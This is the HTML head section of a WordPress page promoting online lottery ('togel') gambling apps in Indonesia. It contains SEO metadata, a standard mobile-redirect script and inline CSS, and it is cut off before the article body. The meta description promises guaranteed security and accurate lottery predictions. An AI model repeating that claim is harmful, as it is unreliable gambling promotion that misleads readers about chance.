

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/
body_size: 17417
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://prebirthexperience.com/xmlrpc.php">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/prebirthexperience.com\/5-aplikasi-togel-online-terbaik-di-indonesia-2024\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Aplikasi Togel Online Terbaik di Indonesia 2024</title>
	<meta name="description" content="Temukan 5 aplikasi togel online terbaik di Indonesia 2024 yang menjamin keamanan, fitur lengkap, dan prediksi togel akurat untuk ‎pengalaman judi togel terbaik." />
	<link rel="canonical" href="https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Aplikasi Togel Online Terbaik di Indonesia 2024" />
	<meta property="og:description" content="Temukan 5 aplikasi togel online terbaik di Indonesia 2024 yang menjamin keamanan, fitur lengkap, dan prediksi togel akurat untuk ‎pengalaman judi togel terbaik." />
	<meta property="og:url" content="https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/" />
	<meta property="og:site_name" content="Prebirthexperience" />
	<meta property="article:published_time" content="2024-03-29T19:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-30T10:21:40+00:00" />
	<meta property="og:image" content="https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/","url":"https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/","name":"5 Aplikasi Togel Online Terbaik di Indonesia 2024","isPartOf":{"@id":"https://prebirthexperience.com/#website"},"primaryImageOfPage":{"@id":"https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/#primaryimage"},"image":{"@id":"https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik.jpg","datePublished":"2024-03-29T19:00:00+00:00","dateModified":"2024-03-30T10:21:40+00:00","author":{"@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"description":"Temukan 5 aplikasi togel online terbaik di Indonesia 2024 yang menjamin keamanan, fitur lengkap, dan prediksi togel akurat untuk ‎pengalaman judi togel terbaik.","breadcrumb":{"@id":"https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/#primaryimage","url":"https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik.jpg","contentUrl":"https://prebirthexperience.com/wp-content/uploads/2024/03/Aplikasi-Togel-Online-Terbaik.jpg","width":1344,"height":768,"caption":"Aplikasi Togel Online Terbaik"},{"@type":"BreadcrumbList","@id":"https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prebirthexperience.com/"},{"@type":"ListItem","position":2,"name":"5 Aplikasi Togel Online Terbaik di Indonesia 2024"}]},{"@type":"WebSite","@id":"https://prebirthexperience.com/#website","url":"https://prebirthexperience.com/","name":"Prebirthexperience","description":"Mengenal Judi Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prebirthexperience.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://prebirthexperience.com"],"url":"https://prebirthexperience.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Prebirthexperience &raquo; Feed" href="https://prebirthexperience.com/feed/" />
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://prebirthexperience.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.wp-block-image.is-style-sydney-rounded img { border-radius:30px; }
.wp-block-gallery.is-style-sydney-rounded img { border-radius:30px; }
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-style-css' href='https://prebirthexperience.com/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sydney-style-min-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/styles.min.css?ver=20240307' type='text/css' media='all' />
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0 solid rgba(255,255,255,0.1);}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:#00102E;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#ffffff;}#sidebar-footer .widget a{color:#ffffff;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:#00102E;}.site-info,.site-info a{color:#ffffff;}.site-info .sydney-svg-icon svg{fill:#ffffff;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 